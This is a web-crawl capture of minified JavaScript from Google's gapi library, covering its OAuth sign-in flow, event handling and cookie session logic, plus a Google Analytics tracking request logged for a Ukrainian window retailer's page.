_.Xr=function(a){var b=Rr;if(_.Or(a,"display")!="none")return b(a);var c=a.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a};Rr=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=_.xd&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Pr(a),new _.md(a.right-a.left,a.bottom-a.top)):new _.md(b,c)};_.Yr=function(a,b){a.style.display=b?"":"none"};
_.$r=function(a){var b=_.Ud(void 0),c=_.Gr(b,"HEAD")[0];if(!c){var d=_.Gr(b,"BODY")[0];c=b.wa("HEAD");d.parentNode.insertBefore(c,d)}d=b.wa("STYLE");var e;(e=_.Dc("style",document))&&d.setAttribute("nonce",e);_.Zr(d,a);b.appendChild(c,d)};_.Zr=function(a,b){b=_.Ar(b);_.$a.trustedTypes?_.oe(a,b):a.innerHTML=b};_.as=_.wd?"MozUserSelect":_.xd||_.ud?"WebkitUserSelect":null;
_.my=function(a){_.Ni.call(this);this.Sf=1;this.QB=[];this.VB=0;this.Yf=[];this.Pj={};this.w6=!!a};_.gb(_.my,_.Ni);_.g=_.my.prototype;_.g.subscribe=function(a,b,c){var d=this.Pj[a];d||(d=this.Pj[a]=[]);var e=this.Sf;this.Yf[e]=a;this.Yf[e+1]=b;this.Yf[e+2]=c;this.Sf=e+3;d.push(e);return e};_.g.Nw=_.kb(18);_.g.unsubscribe=function(a,b,c){if(a=this.Pj[a]){var d=this.Yf;if(a=a.find(function(e){return d[e+1]==b&&d[e+2]==c}))return this.ql(a)}return!1};
_.g.ql=function(a){var b=this.Yf[a];if(b){var c=this.Pj[b];this.VB!=0?(this.QB.push(a),this.Yf[a+1]=function(){}):(c&&_.Ri(c,a),delete this.Yf[a],delete this.Yf[a+1],delete this.Yf[a+2])}return!!b};
_.g.bp=function(a,b){var c=this.Pj[a];if(c){var d=Array(arguments.length-1),e=arguments.length,f;for(f=1;f<e;f++)d[f-1]=arguments[f];if(this.w6)for(f=0;f<c.length;f++)e=c[f],ny(this.Yf[e+1],this.Yf[e+2],d);else{this.VB++;try{for(f=0,e=c.length;f<e&&!this.isDisposed();f++){var h=c[f];this.Yf[h+1].apply(this.Yf[h+2],d)}}finally{if(this.VB--,this.QB.length>0&&this.VB==0)for(;c=this.QB.pop();)this.ql(c)}}return f!=0}return!1};var ny=function(a,b,c){_.ek(function(){a.apply(b,c)})};
_.my.prototype.clear=function(a){if(a){var b=this.Pj[a];b&&(b.forEach(this.ql,this),delete this.Pj[a])}else this.Yf.length=0,this.Pj={}};_.my.prototype.Yb=function(a){if(a){var b=this.Pj[a];return b?b.length:0}a=0;for(b in this.Pj)a+=this.Yb(b);return a};_.my.prototype.va=function(){_.my.N.va.call(this);this.clear();this.QB.length=0};
_.oy=function(a){this.Hga=a};_.py=function(a){_.Ni.call(this);this.re=new _.my(a);_.Pi(this,this.re)};_.oy.prototype.toString=function(){return this.Hga};_.gb(_.py,_.Ni);_.g=_.py.prototype;_.g.subscribe=function(a,b,c){return this.re.subscribe(a.toString(),b,c)};_.g.Nw=_.kb(17);_.g.unsubscribe=function(a,b,c){return this.re.unsubscribe(a.toString(),b,c)};_.g.ql=function(a){return this.re.ql(a)};_.g.bp=function(a,b){return this.re.bp(a.toString(),b)};_.g.clear=function(a){this.re.clear(a!==void 0?a.toString():void 0)};_.g.Yb=function(a){return this.re.Yb(a!==void 0?a.toString():void 0)};
var qy,Cy,ry,Dy,Ey,By;qy=function(a){var b=_.qc("");return _.bc(a.map(function(c){return _.cc(_.qc(c))}).join(_.cc(b).toString()))};Cy=function(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!ry.test(e))throw Error("j");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("j");By.indexOf(e.toLowerCase())!==-1&&(f=_.jc(f)?f.toString():_.oc(String(f))||"about:invalid#zClosurez");f=e+'="'+_.qc(String(f))+'"';b+=" "+f}}return b};
_.Fy=function(a,b){if(!ry.test("div"))throw Error("j");if(Dy.indexOf("DIV")!==-1)throw Error("j");var c="<div";a&&(c+=Cy(a));Array.isArray(b)||(b=b===void 0?[]:[b]);Ey.indexOf("DIV")!==-1?c+=">":(a=qy(b.map(function(d){return d instanceof _.ac?d:_.qc(String(d))})),c+=">"+a.toString()+"</div>");return _.bc(c)};ry=/^[a-z][a-z\d-]*$/i;Dy="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" ");Ey="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" ");
By=["action","formaction","href"];_.Gy=function(a,b){Array.isArray(b)||(b=[b]);b=b.map(function(c){return typeof c==="string"?c:c.Zo+" "+c.duration+"s "+c.timing+" "+c.delay+"s"});_.Kr(a,"transition",b.join(","))};_.Hy=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=_.ee("DIV"),b=_.xd?"-webkit":_.wd?"-moz":null,c="transition:opacity 1s linear;";b&&(c+=b+"-transition:opacity 1s linear;");_.Fc(a,_.Fy({style:c}));return _.Mr(a.firstChild,"transition")!=""});
_.Iy=function(a,b){_.yj.call(this);this.Bm=a||1;this.Ww=b||_.$a;this.EP=(0,_.B)(this.Ega,this);this.fW=_.gd()};_.gb(_.Iy,_.yj);_.g=_.Iy.prototype;_.g.enabled=!1;_.g.Hc=null;_.g.setInterval=function(a){this.Bm=a;this.Hc&&this.enabled?(this.stop(),this.start()):this.Hc&&this.stop()};
_.g.Ega=function(){if(this.enabled){var a=_.gd()-this.fW;a>0&&a<this.Bm*.8?this.Hc=this.Ww.setTimeout(this.EP,this.Bm-a):(this.Hc&&(this.Ww.clearTimeout(this.Hc),this.Hc=null),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}};_.g.start=function(){this.enabled=!0;this.Hc||(this.Hc=this.Ww.setTimeout(this.EP,this.Bm),this.fW=_.gd())};_.g.stop=function(){this.enabled=!1;this.Hc&&(this.Ww.clearTimeout(this.Hc),this.Hc=null)};_.g.va=function(){_.Iy.N.va.call(this);this.stop();delete this.Ww};
_.Jy=function(a,b,c){if(typeof a==="function")c&&(a=(0,_.B)(a,c));else if(a&&typeof a.handleEvent=="function")a=(0,_.B)(a.handleEvent,a);else throw Error("xa");return Number(b)>2147483647?-1:_.$a.setTimeout(a,b||0)};_.Ky=function(a){_.$a.clearTimeout(a)};
_.My=function(){_.Ly="oauth2relay"+String(2147483647*(0,_.Dg)()|0)};_.Ny=new _.py;_.Oy=new _.oy("oauth");_.My();_.Qe("oauth-flow/client_id");var Py=String(_.Qe("oauth-flow/redirectUri"));if(Py)Py.replace(/[#][\s\S]*/,"");else{var Qy=_.vg.getOrigin(window.location.href);_.Qe("oauth-flow/callbackUrl");encodeURIComponent(Qy)}_.vg.getOrigin(window.location.href);
var Sy,Ty,Uy,Vy,Wy,Xy,Yy,Zy,$y,az,bz,dz,ez,fz,gz,hz,iz,jz,kz,lz,mz,nz,oz,pz,qz,rz,sz,tz,uz,vz,wz,xz,yz,zz,Az,Bz,Cz,Dz,Ez,Fz,Gz,Jz,Iz,Kz,Lz,Mz,Nz,Oz,Pz,Qz,Rz,Sz,Uz;_.Ry=function(a,b){if(_.zh&&!b)return _.$a.atob(a);var c="";_.Ch(a,function(d){c+=String.fromCharCode(d)});return c};Sy=function(a){var b=String(a("immediate")||"");a=String(a("prompt")||"");return b==="true"||a==="none"};Ty=function(a){return _.Sh("enableMultilogin")&&a("cookie_policy")&&!Sy(a)?!0:!1};
Wy=function(){var a,b=null;_.ey.iterate(function(c,d){c.indexOf("G_AUTHUSER_")===0&&(c=c.substring(11),c=_.Ux(c),!a||c.mf&&!a.mf||c.mf==a.mf&&c.Ui>a.Ui)&&(a=c,b=d)});return{J6:a,authuser:b}};Xy=[".APPS.GOOGLEUSERCONTENT.COM","@DEVELOPER.GSERVICEACCOUNT.COM"];Yy=function(a){a=a.toUpperCase();for(var b=Xy.length,c=0;c<b;++c){var d=a.split(Xy[c]);d.length==2&&d[1]===""&&(a=d[0])}a=a.replace(/-/g,"_").toUpperCase();a.length>40&&(b=new _.Cg,b.ox(a),a=b.Ti().toUpperCase());return a};
Zy=function(a){if(!a)return[];a=a.split("=");return a[1]?a[1].split("|"):[]};$y=function(a){a=a.split(":");return{clientId:a[0].split("=")[1],ofa:Zy(a[1]),cra:Zy(a[2]),Wpa:Zy(a[3])}};az=function(a){var b=Wy(),c=b.J6;b=b.authuser;var d=a&&Yy(a);if(b!==null){var e;_.ey.iterate(function(h,k){(h=_.Wx(h))&&h.uj&&(d&&h.i7!=d||h.mf==c.mf&&h.Ui==c.Ui&&(e=k))});if(e){var f=$y(e);a=f&&f.ofa[Number(b)];f=f&&f.clientId;if(a)return{authuser:b,Yra:a,clientId:f}}}return null};
bz=function(a,b){a=_.ji(a);if(!a||!b&&a.error)return null;b=Math.floor((new Date).getTime()/1E3);return a.expires_at&&b>a.expires_at?null:a};_.cz=function(a,b){if(b){var c=b;var d=a}else typeof a==="string"?d=a:c=a;c?_.Xv(c,d):_.Yv(d)};
dz=function(a){if(!a)return null;a!=="single_host_origin"&&(a=_.xg(a));var b=window.location.hostname,c=b,d=_.Vx;if(a!=="single_host_origin"){c=a.split("://");if(c.length==2)d=c.shift()==="https";else return _.Lf.log("WARNING invalid cookie_policy: "+a),null;c=c[0]}if(c.indexOf(":")!==-1)c=b="";else{a="."+c;if(b.lastIndexOf(a)!==b.length-a.length)return _.Lf.log("Invalid cookie_policy domain: "+c),null;c=a;b=c.split(".").length-1}return{domain:c,mf:d,Ui:b}};
ez=function(a){var b=dz(a);if(!b)return new _.$x("G_USERSTATE_");a=["G_USERSTATE_",_.Vx&&b.mf?"S":"H",b.Ui].join("");var c=_.iy[a];c||(c={LI:63072E3},_.ye(_.ly(b),c),c=new _.Xx(a,c),_.iy[a]=c,b=c.read(),typeof b!=="undefined"&&b!==null&&(document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/",c.write(b)));return c};fz=function(a){var b=ez(a).read();a=_.we();if(b){b=b.split(":");for(var c;c=b.shift();)c=c.split("="),a[c[0]]=c[1]}return a};
gz=function(a,b,c){var d=fz(b),e=d[a];d[a]="0";var f=[];_.wm(d,function(k,l){f.push(l+"="+k)});var h=f.join(":");b=ez(b);h?b.write(h):b.clear();d[a]!==e&&c&&c()};hz=function(a,b){b=fz(b);return b[a]=="0"||b[a]=="X"};iz=function(a){a=dz(a.g_user_cookie_policy);if(!a||a.mf&&!_.Vx)a=null;else{var b=["G_AUTHUSER_",_.Vx&&a.mf?"S":"H",a.Ui].join(""),c=_.hy[b];c||(c=new _.ey(b,_.ly(a)),_.hy[b]=c);a=c}_.Re("googleapis.config/sessionIndex",null);a.clear()};jz=function(a){return Sy(function(b){return a[b]})};
kz=0;lz=!1;mz=[];nz={};oz={};pz=null;qz=function(a){var b=_.Ly;return function(c){if(this.f==b&&this.t==_.Qf.Qn(this.f)&&this.origin==_.Qf.ho(this.f))return a.apply(this,arguments)}};rz=function(a){if(a&&!decodeURIComponent(a).startsWith("m;/_/scs/"))throw Error("za");};sz=function(a){var b=_.Ue.Xg,c=b(a).jsh;if(c!=null)return rz(c),a;if(b=String(b().jsh||_.Ge.h||""))rz(b),c=(a+"#").indexOf("#"),a=a.substr(0,c)+(a.substr(0,c).indexOf("?")!==-1?"&":"?")+"jsh="+encodeURIComponent(b)+a.substr(c);return a};
tz=function(){return!!_.Qe("oauth-flow/usegapi")};uz=function(a,b){tz()?pz.unregister(a):_.Qf.unregister(a+":"+b)};vz=function(a,b,c){tz()?pz.register(a,c,_.Km):_.Qf.register(a+":"+b,qz(c))};wz=function(){Uy.parentNode.removeChild(Uy)};
xz=function(a){var b=Uy;_.Gy(b,[{Zo:"-webkit-transform",duration:1,timing:"ease",delay:0}]);_.Gy(b,[{Zo:"transform",duration:1,timing:"ease",delay:0}]);_.Jy(function(){b.style.webkitTransform="translate3d(0px,"+a+"px,0px)";b.style.transform="translate3d(0px,"+a+"px,0px)"},0)};yz=function(){var a=Vy+88;xz(a);Vy=a};zz=function(){var a=Vy-88;xz(a);Vy=a};
Az=function(a){var b=a?yz:zz,c=a?zz:yz;a=a?"-":"";Vy=parseInt(a+88,10);Uy.style.webkitTransform="translate3d(0px,"+a+88+"px,0px)";Uy.style.transform="translate3d(0px,"+a+88+"px,0px)";Uy.style.display="";Uy.style.visibility="visible";b();_.Jy(c,4E3);_.Jy(wz,5E3)};
Bz=function(a){var b=_.Qe("oauth-flow/toast/position");b!=="top"&&(b="bottom");var c=document.createElement("div");Uy=c;c.style.cssText="position:fixed;left:0px;z-index:1000;width:100%;";_.Kr(c,"visibility","hidden");_.Kr(c,b,"-40px");_.Kr(c,"height","128px");var d=c;if(_.hr()){d=document.createElement("div");d.style.cssText="float:left;position:relative;left:50%;";c.appendChild(d);var e=document.createElement("div");e.style.cssText="float:left;position:relative;left:-50%";d.appendChild(e);d=e}e=
b=="top"?"-":"";Vy=parseInt(e+88,10);Uy.style.webkitTransform="translate3d(0px,"+e+88+"px,0px)";Uy.style.transform="translate3d(0px,"+e+88+"px,0px)";e=window;try{for(;e.parent!=e&&e.parent.document;)e=e.parent}catch(f){}e=e.document.body;try{e.insertBefore(c,e.firstChild)}catch(f){}_.Hm.openChild({url:":socialhost:/:session_prefix:_/widget/oauthflow/toast",queryParams:{clientId:a.client_id,idToken:a.id_token},where:d,onRestyle:function(){b==="top"?Az(!0):Az(!1)}})};
Cz=function(a){var b=_.mo(),c=b&&b.scope;b=a&&a.scope;b=typeof b==="string"?b.split(" "):b||[];if(c){c=c.split(" ");for(var d=0;d<c.length;++d){var e=c[d];_.um.call(b,e)==-1&&b.push(e)}b.length>0&&(a.scope=b.join(" "))}return a};
Dz=function(a,b){var c=null;a&&b&&(c=b.client_id=b.client_id||a.client_id,b.scope=b.scope||a.scope,b.g_user_cookie_policy=a.cookie_policy,b.cookie_policy=b.cookie_policy||a.cookie_policy,b.response_type=b.response_type||a.response_type);if(b){b.issued_at||(b.issued_at=String(Math.floor((new Date).getTime()/1E3)));var d=parseInt(b.expires_in,10)||86400;b.error&&(d=_.Qe("oauth-flow/errorMaxAge")||86400);b.expires_in=String(d);b.expires_at||(b.expires_at=String(Math.floor((new Date).getTime()/1E3)+d));
b._aa||b.error||az(c)!=null||!jz(a)||(b._aa="1");a=b.status={};a.google_logged_in=!!b.session_state;c=a.signed_in=!!b.access_token;a.method=c?b["g-oauth-window"]?"PROMPT":"AUTO":null}return b};Ez=function(a){a=a&&a.id_token;if(!a||!a.split(".")[1])return null;a=(a.split(".")[1]+"...").replace(/^((....)+)\.?\.?\.?$/,"$1");a=_.Gf(_.Ry(a,!0));if(a===!1)throw Error("Aa");return a};Fz=function(a){return(a=Ez(a))?a.sub:null};
Gz=function(a){a&&mz.push(a);a=_.Ly;var b=document.getElementById(a),c=(new Date).getTime();if(b){if(kz&&c-kz<6E4)return;var d=_.Qf.Qn(a);d&&(uz("oauth2relayReady",d),uz("oauth2callback",d));b.parentNode.removeChild(b);if(/Firefox/.test(navigator.userAgent))try{window.frames[a]=void 0}catch(f){}_.My();a=_.Ly}kz=c;var e=String(2147483647*(0,_.Dg)()|0);b=_.Qe("oauth-flow/proxyUrl")||_.Qe("oauth-flow/relayUrl");tz()?pz=_.Hm.openChild({where:_.Ue.TS(),url:b,id:a,attributes:{style:{width:"1px",height:"1px",
position:"absolute",top:"-100px",display:"none"},"aria-hidden":"true"},dontclear:!0}):(b=[b,"?parent=",encodeURIComponent(_.vg.getOrigin(window.location.href)),"#rpctoken=",e,"&forcesecure=1"].join(""),c=_.Ue.TS(),d=_.Ue.sQ({name:a,id:a}),d.src=sz(b),d.style.width="1px",d.style.height="1px",d.style.position="absolute",d.style.top="-100px",d.tabIndex=-1,d.setAttribute("aria-hidden","true"),c.appendChild(d),_.Qf.Cw(a));vz("oauth2relayReady",e,function(){uz("oauth2relayReady",e);var f=mz;if(f!==null){mz=
null;for(var h=f.length,k=0;k<h;++k)f[k]()}});vz("oauth2callback",e,function(f){var h=_.Ue.Xg;h=h(f);var k=h.state;f=k;f=f.replace(/\|.*$/,"");f={}.hasOwnProperty.call(oz,f)?oz[f]:null;h.state=f;if(h.state!=null){f=nz[k];delete nz[k];k=f&&f.key||"token";var l=h=Dz(f&&f.params,h);var m=(m=Fz(l))?hz(m,l.cookie_policy):!1;!m&&l&&(" "+(l.scope||"")+" ").indexOf(" https://www.googleapis.com/auth/plus.login ")>=0&&_.Qe("isLoggedIn")&&(l&&l._aa)==="1"&&(l._aa="0",lz||(lz=!0,Bz(l)));_.cz(k,h);h=bz(k);if(f){k=
f.popup;l=f.after_redirect;if(k&&"keep_open"!=l)try{k.close()}catch(n){}f.callback&&(f.callback(h),f.callback=null)}}})};_.Hz=function(a){mz!==null?Gz(a):a&&a()};Jz=function(a,b){var c=Iz,d=Fz(a);d&&(iz(a),gz(d,b,function(){if(c){var e={error:"user_signed_out"};e.client_id=a.client_id;e.g_user_cookie_policy=a.g_user_cookie_policy;e.scope=a.scope;e.response_type=a.response_type;e.session_state=a.session_state;e=Dz(null,e);c(e)}}))};
Iz=function(a){a||(a=bz(void 0,!0));a&&typeof a==="object"||(a={error:"invalid_request",error_description:"no callback data"});var b=a.error_description;b&&window.console&&(window.console.error(a.error),window.console.error(b));a.error||(_.Ge.drw=null);_.cz(a);if(b=a.authuser)_.Qe("googleapis.config/sessionIndex"),_.Re("googleapis.config/sessionIndex",b);_.Ny.bp(_.Oy,a);return a};Kz=["client_id","cookie_policy","response_type"];Lz="client_id response_type login_hint authuser prompt include_granted_scopes after_redirect access_type hl state".split(" ");
Mz=function(a){var b=_.Oj(a);b.session_state&&b.session_state.extraQueryParams&&(b.authuser=b.session_state.extraQueryParams.authuser);b.session_state=null;a.expires_at&&(b.expires_at=parseInt(a.expires_at/1E3).toString());a.expires_in&&(b.expires_in=a.expires_in.toString());a.first_issued_at&&(b.issued_at=parseInt(a.first_issued_at/1E3).toString(),delete b.first_issued_at);_.Xv(b);return b};
Nz=function(a){if(a.include_granted_scopes===void 0){var b=_.Qe("include_granted_scopes");a.include_granted_scopes=!!b}};Oz=function(a){window.console&&(typeof window.console.warn==="function"?window.console.warn(a):typeof window.console.log==="function"&&window.console.log(a))};
Pz=function(a){var b=a||{},c={};_.Gb(Lz,function(d){b[d]!=null&&(c[d]=b[d])});a=_.Qe("googleapis/overrideClientId");a!=null&&(c.client_id=a);Nz(c);typeof b.scope==="string"?c.scope=b.scope:Array.isArray(b.scope)&&(c.scope=b.scope.join(" "));b["openid.realm"]!=null&&(c.openid_realm=b["openid.realm"]);b.cookie_policy!=null?c.cookie_policy=b.cookie_policy:b.cookiepolicy!=null&&(c.cookie_policy=b.cookiepolicy);c.login_hint==null&&b.user_id!=null&&(c.login_hint=b.user_id);try{_.Qw(c.cookie_policy)}catch(d){c.cookie_policy&&
Oz("The cookie_policy configuration: '"+c.cookie_policy+"' is illegal, and thus ignored."),delete c.cookie_policy}b.hd!=null&&(c.hosted_domain=b.hd);c.prompt==null&&(b.immediate==1||b.immediate=="true"?c.prompt="none":b.approval_prompt=="force"&&(c.prompt="consent"));c.prompt=="none"&&(c.session_selection="first_valid");c.prompt=="none"&&c.access_type=="offline"&&delete c.access_type;typeof c.authuser==="undefined"&&(a=_.Wh(),a!=null&&(c.authuser=a));a=b.redirect_uri||_.Qe("oauth-flow/redirectUri");
a!=null&&a!="postmessage"&&(c.redirect_uri=a);c.gsiwebsdk="shim";return c};
Qz=function(a,b){var c=Pz(a),d=new _.gk(function(e,f){_.wx(c,function(h){var k=h||{};_.Gb(Kz,function(l){k[l]==null&&(k[l]=c[l])});!c.include_granted_scopes&&a&&a.scope&&(k.scope=a.scope);a&&a.state!=null&&(k.state=a.state);k.error?(c.prompt=="none"&&k.error=="user_logged_out"&&(k.error="immediate_failed_user_logged_out"),f(k)):(h=Mz(k),h.authuser!=null&&_.Re("googleapis.config/sessionIndex",h.authuser),e(h))})});b&&d.then(b,b);return d};Rz=_.hi.PS;Sz=null;
_.Vz=function(a,b){if(a.approvalprompt!=="force"){a=_.Tz(a);a.prompt="none";delete a.redirect_uri;delete a.approval_prompt;delete a.immediate;if(b=!b)Sz?(a.client_id!==Sz.client_id&&window.console&&window.console.log&&window.console.log("Ignoring mismatched page-level auth param client_id="+a.client_id),b=!0):(Sz=a,b=!1);b||Uz(a)}};
_.Tz=function(a){var b=a.redirecturi||"postmessage",c=_.xc((a.scope||"").replace(/[\s\xa0]+/g," "));b={client_id:a.clientid,redirect_uri:b,response_type:"code token id_token gsession",scope:c};a.approvalprompt&&(b.approval_prompt=a.approvalprompt);a.state&&(b.state=a.state);a.openidrealm&&(b["openid.realm"]=a.openidrealm);c=a.accesstype=="offline"?!0:(c=a.redirecturi)&&c!="postmessage";c&&(b.access_type="offline");a.requestvisibleactions&&(b.request_visible_actions=_.xc(a.requestvisibleactions.replace(/[\s\xa0]+/g,
" ")));a.after_redirect&&(b.after_redirect=a.after_redirect);a.cookiepolicy&&a.cookiepolicy!=="none"&&(b.cookie_policy=a.cookiepolicy);typeof a.includegrantedscopes!="undefined"&&(b.include_granted_scopes=a.includegrantedscopes);a.e&&(b.e=a.e);(a=a.authuser||_.Qe("googleapis.config/sessionIndex"))&&(b.authuser=a);(a=_.Qe("useoriginassocialhost"))&&(b.use_origin_as_socialhost=a);return b};Uz=function(a){_.Zo("waaf0","signin","0");Qz(a,function(b){_.Zo("waaf1","signin","0");Iz(b)})};
_.Wz=function(a){a=_.Tz(a);_.Re("oauth-flow/authWindowWidth",445);_.Re("oauth-flow/authWindowHeight",615);Uz(a)};_.Xz=function(a){_.Ny.unsubscribe(_.Oy,a);_.Ny.subscribe(_.Oy,a)};var dA,gA;_.Zz=function(a){return a.cookiepolicy?!0:(_.Yz("cookiepolicy is a required field.  See https://developers.google.com/+/web/signin/#button_attr_cookiepolicy for more information."),!1)};_.Yz=function(a){window.console&&(window.console.error?window.console.error(a):window.console.log&&window.console.log(a))};_.cA=function(a,b){var c=_.mo();_.ye(a,c);c=Cz(c);if(_.Zz(c)){var d=_.$z();_.aA(c);b?_.Fe(b,"click",function(){_.bA(c,d)}):_.bA(c,d)}};
_.$z=function(){var a=new dA;_.Xz(function(b){a.MI&&b&&(b.access_token&&_.Re("isPlusUser",!0),b["g-oauth-window"]&&(a.MI=!1,_.Lf.warn("OTA app install is no longer supported.")))});return a};dA=function(){this.MI=!1};_.aA=function(a){a=_.eA(a);_.fA(a.callback);_.Hz(function(){_.Vz(a)})};_.eA=function(a){gA(a);a.redirecturi&&delete a.redirecturi;Ty(function(b){return a[b]})||(a.authuser=0);return a};gA=function(a){/^\s*$/.test(a.scope||"")&&(a.scope="https://www.googleapis.com/auth/plus.login")};
_.fA=function(a){if(typeof a==="string")if(window[a])a=window[a];else{_.Yz('Callback function named "'+a+'" not found');return}a&&_.Xz(a)};_.bA=function(a,b){b.MI=!0;a=_.eA(a);_.Wz(a)};_.A("gapi.auth.authorize",Qz);_.A("gapi.auth.checkSessionState",function(a,b){var c=_.we();c.client_id=a.client_id;c.session_state=a.session_state;_.Hz(function(){tz()?pz.send("check_session_state",c,function(d){b.call(null,d[0])},_.Km):_.Qf.call(_.Ly,"check_session_state",qz(function(d){b.call(null,d)}),c.session_state,c.client_id)})});_.A("gapi.auth.getAuthHeaderValueForFirstParty",Rz);_.A("gapi.auth.getToken",bz);
_.A("gapi.auth.getVersionInfo",function(a,b){_.Hz(function(){var c=_.fi()||"",d=null,e=null;c&&(e=c.split(" "),e.length==2&&(d=e[1]));d?tz()?pz.send("get_versioninfo",{xapisidHash:d,sessionIndex:b},function(f){a(f[0])},_.Km):_.Qf.call(_.Ly,"get_versioninfo",qz(function(f){a(f)}),d,b):a()})});_.A("gapi.auth.init",_.Hz);_.A("gapi.auth.setToken",_.cz);_.A("gapi.auth.signIn",function(a){_.cA(a)});_.A("gapi.auth.signOut",function(){var a=bz();a&&Jz(a,a.cookie_policy)});
_.A("gapi.auth.unsafeUnpackIdToken",Ez);_.A("gapi.auth._pimf",_.Vz);_.A("gapi.auth._oart",Bz);_.A("gapi.auth._guss",function(a){return ez(a).read()});
var hA=_.mo();hA.clientid&&hA.scope&&hA.callback&&!_.Qe("disableRealtimeCallback")&&_.aA(hA);
});
// Google Inc.


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1258016161&t=pageview&_s=1&dl=https%3A%2F%2Fvikna-ua.com.ua%2Fokna-fenster%2F&ul=en-us%40posix&de=UTF-8&dt=%D0%9E%D0%BA%D0%BD%D0%B0%20FENSTER%20(%D0%A4%D0%B5%D0%BD%D1%81%D1%82%D0%B5%D1%80)%3A%20%D1%86%D0%B5%D0%BD%D0%B0%2C%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9A%D0%B8%D0%B5%D0%B2%D0%B5%20%E2%9E%A4%20%C2%AB%D0%92%D1%96%D0%BA%D0%BD%D0%B0%20%D0%95%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%C2%BB&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAACAAI~&jid=1492885044&gjid=2021737940&cid=440741117.1769150815&tid=UA-86119783-1&_gid=8103751.1769150815&_r=1&_slc=1&z=660466012
body_size: -285
content:
2,cG-3B8BV56PE5

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://apis.google.com/_/scs/abc-static/_/js/k=gapi.lb.en.z-CF99wuLeU.O/m=rpc,shindig_random/rt=j/sv=1/d=1/ed=1/rs=AHpOoo8yJLmK2FeQzRT4hxPn9_NEJo9eCg/cb=gapi.loaded_0?le=scs
body_size: 19857
content:
gapi.loaded_0(function(_){var window=this;
_._F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles=a||[]};(0,_._F_toggles_initialize)([]);
var aa,ea,la,oa,ya,Ba,Ca;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
la=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};_.na=la(this);oa=function(a,b){if(b)a:{var c=_.na;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ea(c,a,{configurable:!0,writable:!0,value:b})}};
oa("Symbol",function(a){if(a)return a;var b=function(f,h){this.G1=f;ea(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.G1};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
oa("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=_.na[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ea(d.prototype,a,{configurable:!0,writable:!0,value:function(){return qa(aa(this))}})}return a});
var qa=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},ra=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},sa;if(typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ua;a:{var wa={a:!0},xa={};try{xa.__proto__=wa;ua=xa.a;break a}catch(a){}ua=!1}sa=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}ya=sa;
_.r=function(a,b){a.prototype=ra(b.prototype);a.prototype.constructor=a;if(ya)ya(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.N=b.prototype};_.Aa=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error("b`"+String(a));};
Ba=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};Ca=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ba(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca});oa("globalThis",function(a){return a||_.na});
oa("Promise",function(a){function b(){this.Df=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.pP=function(h){if(this.Df==null){this.Df=[];var k=this;this.qP(function(){k.k8()})}this.Df.push(h)};var d=_.na.setTimeout;b.prototype.qP=function(h){d(h,0)};b.prototype.k8=function(){for(;this.Df&&this.Df.length;){var h=this.Df;this.Df=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.bq(m)}}}this.Df=null};b.prototype.bq=function(h){this.qP(function(){throw h;
